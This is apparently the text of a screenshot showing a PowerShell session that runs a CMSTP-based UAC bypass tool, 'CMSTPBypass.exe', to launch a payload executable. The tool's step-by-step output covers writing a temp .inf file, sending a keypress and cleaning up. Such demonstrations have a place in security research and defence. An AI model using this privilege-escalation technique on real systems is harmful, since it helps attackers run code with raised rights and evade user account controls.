 Windows PowerShell
PS C:\Users\aang\Desktop> .\CMSTPBypass.exe "C:\Users\aang\Desktop\not-malicious-at-all.exe"
[+] CMSTP.EXE Exists: True
[+] CMSTP.EXE Processes: 0
[*] Looking for writable directory...
|-> Found: c:\windows\temp
[*] Payload: c:\windows\temp\d6e8c4af.inf
|-> Config File: c:\windows\temp\d6e8c4af.inf
|-> Command: C:\Users\aang\Desktop\not-malicious-at-all.exe
[*] Process Started: True
|-> Window Handle: 786982
[*] Sending [ENTER] key...
[+] [ENTER] Sent!
[*] Cleaning up...
[+] File Deleted: True
PS C:\Users\aang\Desktop>
C:\Users\aang\Desktop\not-malicious-at-all.exe